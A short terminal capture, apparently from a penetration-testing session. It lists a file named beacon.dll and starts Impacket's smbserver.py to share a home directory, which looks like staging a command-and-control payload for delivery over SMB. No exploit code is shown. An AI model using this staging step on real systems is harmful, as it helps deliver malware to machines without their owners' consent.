 ┌──(security㉿Security)-[~]
└─$ ls -l beacon.dll
-rw-r--r-- 1 security security 287744 10月 18 16:09 beacon.dll
┌──(security㉿Security)-[~]
└─$
┌──(security㉿Security)-[~]
└─$ smbserver.py temp /home/security
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed